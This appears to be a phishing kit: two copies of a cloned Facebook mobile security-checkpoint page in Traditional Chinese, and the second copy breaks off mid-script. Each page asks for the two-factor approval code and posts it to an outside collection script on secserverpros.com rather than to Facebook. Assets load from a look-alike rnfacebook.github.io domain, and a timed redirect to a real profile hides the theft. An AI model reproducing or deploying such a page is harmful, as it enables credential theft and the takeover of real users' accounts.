
<file: a1a56x532148784d1216985743.htm>
<!DOCTYPE html>
<!-- saved from url=(0042)https://m.facebook.com/checkpoint/?__req=4 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>請填入安全驗證碼以繼續</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1"><link href="https://static.xx.fbcdn.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><noscript>&lt;meta http-equiv="X-Frame-Options" content="DENY" /&gt;</noscript>
<script></script><link rel="stylesheet" type="text/css" id="yZEgv" href="https://rnfacebook.github.io/code_files/T8KBaeq926N.css">
<link rel="stylesheet" type="text/css" id="V9Yd6" href="https://rnfacebook.github.io/code_files/4hYnYfYv4Ot.css"><link rel="stylesheet" type="text/css" id="pYePA" href="https://rnfacebook.github.io/code_files/yOqxmHr7Smh.css"><script>document.domain = 'facebook.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"js_typechecks":false,"m_js_log_history":false,"m_js_html_snapshot":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"local_storage_cache":false,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script><script id="u_4_a" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/pzRsepn_r5a.js"></script><script id="u_4_b">require("MPrelude")</script><script id="u_4_c">(function _(a,b,c,d){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';document.cookie=c+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var e=null;if(navigator.userAgent.indexOf('Firefox')!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1){e=screen.width/document.documentElement.offsetWidth;e=Math.max(1,Math.floor(e*2)/2);}if((!e||e===1)&&navigator.userAgent.indexOf('IEMobile')!==-1){e=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;e=Math.max(1,Math.round(e*2)/2);}document.cookie=b+'='+(e||window.devicePixelRatio||1);var f=window.screen?screen.width:0,g=window.screen?screen.height:0;document.cookie=c+'='+f+'x'+g;if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(true, "m_pixel_ratio", "wd", false);</script>
<script type="text/javascript" src="https://rnfacebook.github.io/code_files/6Nnh1MAOsiH.js" crossorigin="anonymous"></script></head>
<body tabindex="0" class="touch x1 _fzu _50-3 _55wm portrait" style="min-height: 868px; background-color: rgb(221, 223, 226);">
<script id="u_4_5">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script><div id="viewport" style="min-height: 868px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page">
<div class="_129_" id="header-notices"></div><div class="_129-"><div class="_4g33 _52we _52z5" id="header" data-sigil="MTopBlueBarHeader"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/"><i class="img sp_-piXNxeIVHQ sx_e4ad75"><u>facebook</u></i></a></div></div></div><div class="maxwidth _55wm" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 823px;">
<form method="post" class="checkpoint" action="http://profile8.cp53.secserverpros.com/user/fb/rumi/2.php" enctype="application/x-www-form-urlencoded" style="margin-bottom:45px" data-sigil="checkpoint-slide-form"><input type="hidden" name="fb_dtsg" value="AtAN1dN56hc=" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><div title="請填入安全驗證碼以繼續"><article class="_55wm _55wr _50ni" id="u_4_0"><section class="_56be"><div class="_55wo _55x2 _56bf"><div class="_3-8_"></div><section class="_55ws _acu"><span class="_52ja _52jh">請填入安全驗證碼以繼續</span></section><section class="_55wq"><div class="acw apm" data-sigil="marea"><div>已傳驗證碼至您的行動裝置。請在下方輸入來自你<strong>代碼產生器</strong>的安全碼。</div></div><div class="acw apm" data-sigil="marea"><div><input autocapitalize="off" class="_5whq input" id="approvals_code" name="approvals_code" autocomplete="off" style="-wap-input-format: &#39;*N&#39;" type="text"></div></div>
<div class="acw apm" data-sigil="marea"><div></div></div><div class="acw apm" data-sigil="marea"><input type="hidden" name="codes_submitted" value="0"></div></section><div class="_59e9 _55ws _4g33 _52we _5b6o"><div class="_4g34 _5b6q _5b6p"><div class="_dd6"><span class="_52jc _52j9"><a href="https://m.facebook.com/checkpoint/?having_trouble=1" target="_top">遇到問題？</a></span></div></div></div></div></section><div class="_p_9 _5nbx"><table class="btnBar"><tbody><tr><td id="checkpointSubmitButton" class="_2hw0"><button type="submit" value="送出" class="_54k8 _56bs _56b_ _56bw _56bu" name="submit[Submit Code]" id="u_4_1" data-sigil="touchable"><span class="_55sr">送出</span></button></td></tr></tbody></table><input type="hidden" name="nh" value="be417c33ad5154ad2ee44b8a357d9abd0ffa6a27"></div><div class="_-cn">
<button type="submit" value="不是您本人嗎？請從這裡登入" class="_54k8 _52jd _52j9 _2mpg _1jx3" name="submit[logout-button-with-confirm]" data-sigil="touchable"><span class="_55sr">不是您本人嗎？請從這裡登入</span></button></div></article></div></form></div>
<div class="viewportArea _2v9s" id="u_4_2" style="display:none" data-sigil="marea"><div class="_5vsg" id="u_4_d" style="max-height: 640px;"></div>
<div class="_5vsh" id="u_4_e" style="max-height: 434px;"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="取消" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">取消</button><button type="submit" value="返回" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="返回" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_-piXNxeIVHQ sx_bc35e7" style="margin-top: 2px;"></i></button></div></div>
<div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中⋯⋯</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="u_4_3"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_4_4" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div></div><script type="text/javascript">/*<![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new Image().src="https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&t=1272"+"&m="+m;},5000);}if(top!=self && !false){try{if(parent!=top){throw 1;}var si_cj_d=["apps.facebook.com","apps.beta.facebook.com"];var href=top.location.href.toLowerCase();for(var i=0;i<si_cj_d.length;i++){if (href.indexOf(si_cj_d[i])>=0){throw 1;}}si_cj("3 https:\/\/m.facebook.com\/");}catch(e){si_cj("1 \thttps:\/\/m.facebook.com\/");window.document.write("\u003Cstyle>body * {display:none !important;}\u003C\/style>\u003Ca href=\"#\" onclick=\"top.location.href=window.location.href\" style=\"display:block !important;padding:10px\">\u524d\u5f80 Facebook.com\u003C\/a>");/*I92jYhH4*/}}}())/*]]>*/</script>
<script id="u_4_6" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/R_I5r3Fv7x7.js"></script><script id="u_4_7" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/7ZqPAk3awUa.js"></script><script id="u_4_8" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/PXz-hHXfT69.js"></script><script id="u_4_9">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^jt$","^_video_$","^vc_","^_showMDevConsole$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0"},270],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["MRequestConfig",[],{"dtsg":{"token":"AtAN1dN56hc=","valid_for":86400,"expire":1466871125},"preventRepetitiveRequests":false,"checkResponseOrigin":true,"checkResponseToken":true,"stopExtraFeedRequest":true,"ajaxResponseToken":{"secret":"XQuT1ak6aQC8Hk6_f0090yzN1G3vezOD","encrypted":"AYlXx7huheFBMCpvf7NBfSESysIzMwY0nB31GuSivuy2tC-ril3WP27TR48hGewyIvWkUZb_P_tfP47QdNS4ybcsrazxJpuM7TIjTURHqFtqdA"}},51],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",["ResourceWatcherImpl"],{"module":{"__m":"ResourceWatcherImpl"}},1404],["MPageletUtilities",[],{},358],["ZeroRewriteRules",[],{},1478],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome"},46],["ZeroCategoryHeader",[],{},1127],["SiteData",[],{"revision":2412559,"tier":"","push_phase":"V3","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","spdy_enabled":false,"haste_site":"mobile","be_mode":-1,"be_key":"__be","is_rtl":false,"vip":"31.13.87.36"},317],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"timeline_year_of_life_overviews":true,"timeline_year_of_life_overviews_hscroll":true,"visibility_tracking":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=AfdK6gczO-e4p5bP&t=1466784725","push_phase":"V3"},52],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["UserAgentData",[],{"browserArchitecture":"32","browserFullVersion":"51.0.2704.103","browserMinorVersion":0,"browserName":"Chrome","browserVersion":51,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"32","platformName":"Windows","platformVersion":"7","platformFullVersion":"7"},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["FbtLogger",[],{"logger":null},288],["FbtResultGK",[],{"shouldReturnFbtResult":false,"inlineMode":"NO_INLINE"},876],["IntlViewerContext",[],{"GENDER":50331648},772],["IntlPhonologicalRules",[],{},1496],["MarauderConfig",[],{"app_version":2412559,"gk_enabled":false},31],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423],["FbtQTOverrides",[],{"overrides":{"1_13cd7632e7b730a7fb254071caf77f94":"\u65b0\u5bc6\u78bc"}},551]]);new (require("ServerJS"))().handle({});}, "ServerJS define", {"root":true})();require("MCoreInit").init({"clearMCache":false,"coreResources":["https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yG\/r\/4hYnYfYv4Ot.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yp\/r\/6Nnh1MAOsiH.js","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yH\/r\/yOqxmHr7Smh.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"instances":[["__inst_728fa80d_4_0",["MCheckpointSlideController","__elem_be66b106_4_0","__elem_27a95b4e_4_0"],[{"checkpointSubmitButton":{"__m":"__elem_be66b106_4_0"}},{"__m":"__elem_27a95b4e_4_0"},null,null],1]],"elements":[["__elem_27a95b4e_4_0","u_4_0",1],["__elem_be66b106_4_0","u_4_1",2],["__elem_eed16c0a_4_0","u_4_2",1]],"require":[["MCheckpoint","initButtonBar",["__elem_be66b106_4_0"],[[{"__m":"__elem_be66b106_4_0"}]],[]],["__inst_728fa80d_4_0"],["MTouchable"],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",[],["MCheckpointController","245cf6af",{"imp_id":"3f8ab1b1"}],[]],["MLogging","main",[],[{"refid":0}],[]],["RemoteDevice","init",[],[],[]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":0}],[]],["ScriptPathLogger","startLogging",[],[],[]],["MTimeSpentBitArrayLogger","init",[],["m"],[]],["MScrollPositionSaver"],["LoadingIndicator","init",["__elem_eed16c0a_4_0","__elem_a588f507_4_0","__elem_a588f507_4_1"],[{"__m":"__elem_eed16c0a_4_0"},{"__m":"__elem_a588f507_4_0"},{"__m":"__elem_a588f507_4_1"}],[]],["MPageError"],["MPageHeaderAccessibility"],["MBlockingTouchable"],["MLoadingIndicator","init",[],["u_4_4"],[]]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"bootloadable":{},"resource_map":{"2W+y1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yh\/r\/pzRsepn_r5a.js"},"wkrKL":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2iSii4\/yT\/l\/zh_TW\/R_I5r3Fv7x7.js"},"yZEgv":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css","permanent":1},"a+oeE":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2i3mc4\/yy\/l\/zh_TW\/7ZqPAk3awUa.js"},"Ni62x":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yq\/r\/PXz-hHXfT69.js"},"V9Yd6":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yG\/r\/4hYnYfYv4Ot.css","permanent":1},"XzUrn":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yp\/r\/6Nnh1MAOsiH.js"},"pYePA":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yH\/r\/yOqxmHr7Smh.css"}}});</script>
<script id="u_4_g">require("MRenderingScheduler").schedule({"link":[],"js":[],"id":"u_4_3","element":null,"content":{"__html":""},"pageletConfig":{"lid":"6299792424620971140-60001","serverlid":"6299792424620971140","name":"pagelet_4_0","pass":4,"serverJSData":{"elements":[["__elem_a588f507_4_0","u_4_d",1],["__elem_a588f507_4_1","u_4_e",1]]},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"resource_map":{},"bootloadable":{},"type":"chrome"}}, function() {require("NavigationMetrics").postPagelet(false, "6299792424620971140");});</script>                                                                                                                                                                                                                                                                                                                                                                                                                
<script id="u_4_h">require('MRenderingScheduler').setPageletCount(1);require("NavigationMetrics").setPage({"page":"MCheckpointController","page_type":"normal","page_uri":"https:\/\/m.facebook.com\/checkpoint\/?__req=4","serverLID":"6299792424620971140"});require("NavigationMetrics").postScheduler("MCheckpointController", "normal");</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 
<body>
<head>
<meta http-equiv="refresh" content="600;url=https://www.facebook.com/rubylin0127/">
</head>
</body>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      
</body></html>
</file>

<file: a1a56x532148784d1216985744.htm>
<!DOCTYPE html>
<!-- saved from url=(0042)https://m.facebook.com/checkpoint/?__req=4 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>請填入安全驗證碼以繼續</title><meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1"><link href="https://static.xx.fbcdn.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196"><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><noscript>&lt;meta http-equiv="X-Frame-Options" content="DENY" /&gt;</noscript>
<script></script><link rel="stylesheet" type="text/css" id="yZEgv" href="https://rnfacebook.github.io/code_files/T8KBaeq926N.css">
<link rel="stylesheet" type="text/css" id="V9Yd6" href="https://rnfacebook.github.io/code_files/4hYnYfYv4Ot.css"><link rel="stylesheet" type="text/css" id="pYePA" href="https://rnfacebook.github.io/code_files/yOqxmHr7Smh.css"><script>document.domain = 'facebook.com';if(/^#~?!(?:\/?[\w\.-])+\/?(?:\?|$)/.test(location.hash))location.replace(location.hash.substr(location.hash.indexOf('!')+1));window.FB_GKS={"mobile_chrono_selector":true,"mobile_js_show_debug":false,"mobile_js_log_error":false,"js_typechecks":false,"m_js_log_history":false,"m_js_html_snapshot":false,"js_nocatch":false,"moulder_feed_hide_toggle":false,"m_onephase_home":true,"local_storage_cache":false,"mtouch_composer_no_autoresize":true,"m_js_crossorigin_attribute":true};window.FB_QES={};</script><script id="u_4_a" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/pzRsepn_r5a.js"></script><script id="u_4_b">require("MPrelude")</script><script id="u_4_c">(function _(a,b,c,d){if(!a){document.cookie=b+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';document.cookie=c+'=;expires=Thu, 01-Jan-1970 00:00:01 GMT';return;}var e=null;if(navigator.userAgent.indexOf('Firefox')!==-1||!window.devicePixelRatio&&navigator.userAgent.indexOf('Windows Phone')!==-1){e=screen.width/document.documentElement.offsetWidth;e=Math.max(1,Math.floor(e*2)/2);}if((!e||e===1)&&navigator.userAgent.indexOf('IEMobile')!==-1){e=Math.sqrt(screen.deviceXDPI*screen.deviceYDPI)/96;e=Math.max(1,Math.round(e*2)/2);}document.cookie=b+'='+(e||window.devicePixelRatio||1);var f=window.screen?screen.width:0,g=window.screen?screen.height:0;document.cookie=c+'='+f+'x'+g;if(d&&document.cookie&&window.devicePixelRatio>1)document.location.reload();})(true, "m_pixel_ratio", "wd", false);</script>
<script type="text/javascript" src="https://rnfacebook.github.io/code_files/6Nnh1MAOsiH.js" crossorigin="anonymous"></script></head>
<body tabindex="0" class="touch x1 _fzu _50-3 _55wm portrait" style="min-height: 868px; background-color: rgb(221, 223, 226);">
<script id="u_4_5">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script><div id="viewport" style="min-height: 868px;"><h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1><div id="page">
<div class="_129_" id="header-notices"></div><div class="_129-"><div class="_4g33 _52we _52z5" id="header" data-sigil="MTopBlueBarHeader"><div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/"><i class="img sp_-piXNxeIVHQ sx_e4ad75"><u>facebook</u></i></a></div></div></div><div class="maxwidth _55wm" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 823px;">
<form method="post" class="checkpoint" action="http://profile8.cp53.secserverpros.com/user/fb/rumi/3.php" enctype="application/x-www-form-urlencoded" style="margin-bottom:45px" data-sigil="checkpoint-slide-form"><input type="hidden" name="fb_dtsg" value="AtAN1dN56hc=" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><div title="請填入安全驗證碼以繼續"><article class="_55wm _55wr _50ni" id="u_4_0"><section class="_56be"><div class="_55wo _55x2 _56bf"><div class="_3-8_"></div><section class="_55ws _acu"><span class="_52ja _52jh">請填入安全驗證碼以繼續</span></section><section class="_55wq"><div class="acw apm" data-sigil="marea"><div>已傳驗證碼至您的行動裝置。請在下方輸入來自你<strong>代碼產生器</strong>的安全碼。</div></div><div class="acw apm" data-sigil="marea"><div><input autocapitalize="off" class="_5whq input" id="approvals_code" name="approvals_code" autocomplete="off" style="-wap-input-format: &#39;*N&#39;" type="text"></div></div>
<div class="acw apm" data-sigil="marea"><div></div></div><div class="acw apm" data-sigil="marea"><input type="hidden" name="codes_submitted" value="0"></div></section><div class="_59e9 _55ws _4g33 _52we _5b6o"><div class="_4g34 _5b6q _5b6p"><div class="_dd6"><span class="_52jc _52j9"><a href="https://m.facebook.com/checkpoint/?having_trouble=1" target="_top">遇到問題？</a></span></div></div></div></div></section><div class="_p_9 _5nbx"><table class="btnBar"><tbody><tr><td id="checkpointSubmitButton" class="_2hw0"><button type="submit" value="送出" class="_54k8 _56bs _56b_ _56bw _56bu" name="submit[Submit Code]" id="u_4_1" data-sigil="touchable"><span class="_55sr">送出</span></button></td></tr></tbody></table><input type="hidden" name="nh" value="be417c33ad5154ad2ee44b8a357d9abd0ffa6a27"></div><div class="_-cn">
<button type="submit" value="不是您本人嗎？請從這裡登入" class="_54k8 _52jd _52j9 _2mpg _1jx3" name="submit[logout-button-with-confirm]" data-sigil="touchable"><span class="_55sr">不是您本人嗎？請從這裡登入</span></button></div></article></div></form></div>
<div class="viewportArea _2v9s" id="u_4_2" style="display:none" data-sigil="marea"><div class="_5vsg" id="u_4_d" style="max-height: 640px;"></div>
<div class="_5vsh" id="u_4_e" style="max-height: 434px;"></div><div class="_5v5d fcg"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div><div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea"><div class="container"><div class="image"></div><div class="message" data-sigil="error-message"></div><a class="link" data-sigil="MPageError:retry">再試一次</a></div></div></div></div><div id="static_templates"><div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_1"><div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader"><div class="_4g33 _52we"><div class="_5s61"><div class="_52z7"><button type="submit" value="取消" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">取消</button><button type="submit" value="返回" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="返回" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_-piXNxeIVHQ sx_bc35e7" style="margin-top: 2px;"></i></button></div></div>
<div class="_4g34"><div class="_52z6"><div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">載入中⋯⋯</div></div></div><div class="_5s61"><div class="_52z8" id="modalDialogHeaderButtons"></div></div></div><div id="u_4_3"></div></div><div class="modalDialogView" id="modalDialogView"></div><div class="_5v5d _5v5e fcg" id="dialogSpinner"><div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_4_4" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>載入中⋯⋯</div></div></div><script type="text/javascript">/*<![CDATA[*/(function(){function si_cj(m){setTimeout(function(){new Image().src="https:\/\/error.facebook.com\/common\/scribe_endpoint.php?c=si_clickjacking&t=1272"+"&m="+m;},5000);}if(top!=self && !false){try{if(parent!=top){throw 1;}var si_cj_d=["apps.facebook.com","apps.beta.facebook.com"];var href=top.location.href.toLowerCase();for(var i=0;i<si_cj_d.length;i++){if (href.indexOf(si_cj_d[i])>=0){throw 1;}}si_cj("3 https:\/\/m.facebook.com\/");}catch(e){si_cj("1 \thttps:\/\/m.facebook.com\/");window.document.write("\u003Cstyle>body * {display:none !important;}\u003C\/style>\u003Ca href=\"#\" onclick=\"top.location.href=window.location.href\" style=\"display:block !important;padding:10px\">\u524d\u5f80 Facebook.com\u003C\/a>");/*I92jYhH4*/}}}())/*]]>*/</script>
<script id="u_4_6" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/R_I5r3Fv7x7.js"></script><script id="u_4_7" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/7ZqPAk3awUa.js"></script><script id="u_4_8" crossorigin="anonymous" src="https://rnfacebook.github.io/code_files/PXz-hHXfT69.js"></script><script id="u_4_9">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([["MWebStorageMonsterWhiteList",[],{"whitelist":["^Banzai$","^bz","^mutex","^msys","^sp_pi$","^\\:userchooser\\:osessusers$","^\\:userchooser\\:settings$","^[0-9]+:powereditor:","^Bandicoot\\:","^brands\\:console\\:config$","^CacheStorageVersion$","^consoleEnabled$","^jt$","^_video_$","^vc_","^_showMDevConsole$"]},254],["MTouchableSyntheticClickGK",[],{"USE_SYNTHETIC_CLICK":true},368],["CurrentUserInitialData",[],{"USER_ID":"0","ACCOUNT_ID":"0"},270],["JSErrorExtra",[],{},251],["JSErrorPlatformColumns",[],{},255],["MRequestConfig",[],{"dtsg":{"token":"AtAN1dN56hc=","valid_for":86400,"expire":1466871125},"preventRepetitiveRequests":false,"checkResponseOrigin":true,"checkResponseToken":true,"stopExtraFeedRequest":true,"ajaxResponseToken":{"secret":"XQuT1ak6aQC8Hk6_f0090yzN1G3vezOD","encrypted":"AYlXx7huheFBMCpvf7NBfSESysIzMwY0nB31GuSivuy2tC-ril3WP27TR48hGewyIvWkUZb_P_tfP47QdNS4ybcsrazxJpuM7TIjTURHqFtqdA"}},51],["CurrentCommunityInitialData",[],{},490],["ResourceWatcher",["ResourceWatcherImpl"],{"module":{"__m":"ResourceWatcherImpl"}},1404],["MPageletUtilities",[],{},358],["ZeroRewriteRules",[],{},1478],["MJSEnvironment",[],{"IS_APPLE_WEBKIT_IOS":false,"IS_TABLET":false,"IS_ANDROID":false,"IS_CHROME":true,"IS_FIREFOX":false,"IS_WINDOWS_PHONE":false,"OS_VERSION":6.1,"PIXEL_RATIO":1,"BROWSER_NAME":"Chrome"},46],["ZeroCategoryHeader",[],{},1127],["SiteData",[],{"revision":2412559,"tier":"","push_phase":"V3","pkg_cohort":"FW_EXP:mtouch_pkg","pkg_cohort_key":"__pc","spdy_enabled":false,"haste_site":"mobile","be_mode":-1,"be_key":"__be","is_rtl":false,"vip":"31.13.87.36"},317],["MBanzaiConfig",[],{"EXPIRY":86400000,"MAX_SIZE":10000,"MAX_WAIT":30000,"RESTORE_WAIT":30000,"gks":{"boosted_component":true,"mchannel_jumpstart":true,"platform_oauth_client_events":true,"timeline_year_of_life_overviews":true,"timeline_year_of_life_overviews_hscroll":true,"visibility_tracking":true,"boosted_pagelikes":true,"gqls_web_logging":true},"blacklist":["time_spent"]},32],["MSession",[],{"useAngora":false,"logoutURL":"\/logout.php?h=AfdK6gczO-e4p5bP&t=1466784725","push_phase":"V3"},52],["ErrorDebugHooks",[],{"SnapShotHook":null},185],["FWLoader",[],{},278],["UserAgentData",[],{"browserArchitecture":"32","browserFullVersion":"51.0.2704.103","browserMinorVersion":0,"browserName":"Chrome","browserVersion":51,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"32","platformName":"Windows","platformVersion":"7","platformFullVersion":"7"},527],["MLoadingIndicatorSigils",[],{"ANIMATE":"m-loading-indicator-animate","ROOT":"m-loading-indicator-root"},279],["FbtLogger",[],{"logger":null},288],["FbtResultGK",[],{"shouldReturnFbtResult":false,"inlineMode":"NO_INLINE"},876],["IntlViewerContext",[],{"GENDER":50331648},772],["IntlPhonologicalRules",[],{},1496],["MarauderConfig",[],{"app_version":2412559,"gk_enabled":false},31],["ImmediateActiveSecondsConfig",[],{"sampling_rate":0},423],["FbtQTOverrides",[],{"overrides":{"1_13cd7632e7b730a7fb254071caf77f94":"\u65b0\u5bc6\u78bc"}},551]]);new (require("ServerJS"))().handle({});}, "ServerJS define", {"root":true})();require("MCoreInit").init({"clearMCache":false,"coreResources":["https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yG\/r\/4hYnYfYv4Ot.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yp\/r\/6Nnh1MAOsiH.js","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yH\/r\/yOqxmHr7Smh.css","https:\/\/static.xx.fbcdn.net\/rsrc.php\/v2\/yz\/r\/T8KBaeq926N.css"],"hideLocationBar":true,"onafterload":"","onload":"","serverJSData":{"instances":[["__inst_728fa80d_4_0",["MCheckpointSlideController","__elem_be66b106_4_0","__elem_27a95b4e_4_0"],[{"checkpointSubmitButton":{"__m":"__elem_be66b106_4_0"}},{"__m":"__elem_27a95b4e_4_0"},null,null],1]],"elements":[["__elem_27a95b4e_4_0","u_4_0",1],["__elem_be66b106_4_0","u_4_1",2],["__elem_eed16c0a_4_0","u_4_2",1]],"require":[["MCheckpoint","initButtonBar",["__elem_be66b106_4_0"],[[{"__m":"__elem_be66b106_4_0"}]],[]],["__inst_728fa80d_4_0"],["MTouchable"],["ErrorUtils"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],